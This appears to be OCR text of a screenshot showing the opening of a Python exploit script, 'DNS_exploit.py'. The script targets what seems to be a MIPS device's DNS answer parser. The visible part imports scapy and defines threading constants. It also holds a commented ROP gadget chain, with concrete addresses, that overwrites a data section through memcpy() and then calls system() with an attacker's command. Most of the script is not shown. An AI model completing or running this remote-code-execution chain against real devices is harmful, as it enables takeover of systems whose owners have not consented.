 File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
#!/usr/bin/python3
import struct
import sys
import socket
import threading
from scapy.all import *
ANSWER_PARSER_LOOP_SZ = 0x3f
MAX_CMD_LEN = ANSWER_PARSER_LOOP_SZ - 1
# Gadget list:
#
# gadget_1: Prepare arguments for memcpy()
#   $s2 / $v0 points to data section that can be overwritten and $s0 will contain the memcpy() len bytes argument
#   0x00403af4 : lw $ra, 0x2c($sp) ; move $v0, $s2 ;
#       lw $s2, 0x28($sp) ; lw $s1, 0x24($sp) ; lw $s0, 0x20($sp) ;
#       jr $ra ; addiu $sp, $sp, 0x30
#
# gadget_2: Call process_resolved_IP memcpy() again, we need to fix vars because stack will be misaligned
#   Use $v0 as first argument to memcpy(), $a1 already points to our command in the stack, $s0 contains len argument
#   $s5 / $v0 at the end will contain our argument for system(), which is the overwritten data section
#
#   00405110   move     a0, v0
#   00405114   jal      memcpy
#   00405118   _move    a2, s0
#       (...)
#   004051e4   lw       ra, saved_ra(sp)
#   004051e8   move     v0, s5
#
# gadget_3: Call system() with our command
#   0x00406ce8 : move $a0, $v0 ; move $v0, $zero ; lw $ra, 0x1c($sp) ; jr $ra ; addiu $sp, $sp, 0x20
#
# Speed control
# max speed tested (and works) THREADS=20 SLEEP=0.001
THREADS = 20
"DNS_exploit.py" 238L, 6370B 1,1 Top